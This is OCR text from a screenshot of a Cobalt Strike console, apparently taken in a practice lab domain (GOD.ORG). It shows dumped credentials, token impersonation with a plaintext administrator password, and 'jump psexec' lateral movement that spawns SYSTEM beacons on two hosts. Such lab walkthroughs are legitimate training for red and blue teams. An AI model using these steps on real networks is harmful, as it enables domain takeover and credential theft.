 Cobalt Strike View Attacks Reporting Help
Administrator *
STU1 @ 2552
SYSTEM *
ROOT-TVI862UBEH @ 2888
SYSTEM *
STU1 @ 4000
SYSTEM *
OWA @ 1444
Event Log X Targets X Listeners X Beacon 192.168.52.137@2552 X Beacon 192.168.52.137@4000 X Credentials X
* Domain : GOD.ORG
* Password : ae b5 d3 a6 0b dd 38 bc 54 a1 d2 6e b8 b2 1a 70 cb 95 5d 9a 7b 74 3d 13 29 ee 45 b6 68 61 1c 90 99 84 3d 2c ee df 76 6a 55 06 e5 68 d6 e6 05 5f e7 ae b6 d3 95 b6 c4 6f
d9 8d d7 ea 4c b9 79 98 2c a1 a6 e8 0e 7b cb 48 d3 47 4e b3 80 99 59 40 19 b9 ac b7 ea 53 ff 16 59 54 2f c9 df e3 fa b8 34 53 6f cb 54 e8 ae ba c2 0e 99 e1 01 72 c8 9a 85 00 19 6f 42 a9 11 8a
40 a2 1e ac 36 53 9b ee 03 bb 9b f9 df 31 f8 23 34 50 97 55 64 d4 3e 92 06 91 37 91 fc 29 5d a6 a9 d8 7e 24 d0 c8 9b f0 9f 18 06 6a 57 c6 99 57 e7 7d a0 19 3a 29 a2 fe d7 55 2c 28 c9 35 ab 7e
73 60 4d 96 56 f9 2f 40 e6 ae b8 1b f9 53 48 a0 27 73 b0 ae bb 4c 7d 91 45 35 e6 ca b8
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator admin@123
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec64 OWA smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_0d) on OWA via Service Control Manager (\\OWA\ADMIN$\9f819f0.exe)
[+] host called home, sent: 291453 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 9f819f0 on OWA
[+] established link to child beacon: 192.168.52.138
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator admin@123
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec ROOT-TVI862UBEH smb
[+] host called home, sent: 69 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_0d) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\d3f52f0.exe)
[+] host called home, sent: 287884 bytes
[+] received output:
Started service d3f52f0 on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141
IDLab